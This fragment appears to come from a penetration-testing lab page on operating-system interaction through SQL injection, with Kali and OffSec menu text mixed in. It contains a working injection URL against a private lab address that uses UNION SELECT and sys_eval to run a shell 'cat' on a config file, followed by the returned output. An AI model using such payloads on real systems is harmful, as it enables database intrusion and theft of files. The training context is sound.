 10.10.95.138:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,4,sys_eval('cat "/home/products/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0/config.ini"') -- //
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OS interaction using SQL Injection
Username: 2
Name: 4
Description: debug=false